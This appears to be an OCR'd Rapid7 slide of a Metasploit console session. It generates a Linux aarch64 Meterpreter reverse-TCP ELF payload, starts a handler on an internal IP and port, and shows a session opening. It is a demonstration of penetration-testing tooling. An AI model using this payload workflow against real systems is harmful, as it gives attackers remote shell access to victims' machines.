 =[ metasploit v6.1.33-dev-
+ -- --=[ 2207 exploits - 1169 auxiliary - 395 post ]
+ -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 exploit(windows/smb/ms08_067_netapi) > use payload/linux/aarch64/meterpreter_reverse_tcp
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > set lhost 10.5.135.101
lhost => 10.5.135.101
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > set lport 4567
lport => 4567
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > generate -f elf -o revtcp_aarch64.elf
Writing 1108688 bytes to revtcp_aarch64.elf...
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > to_handler
Payload Handler Started as Job 0
Started reverse TCP handler on 10.5.135.101:4567
msf6 payload(linux/aarch64/meterpreter_reverse_tcp) > Meterpreter session 1 opened (10.5.135.101:4567 -> 10.5.132.146:41384 )
at 2022-03-08 09:44:52 -0600
20 RAPID7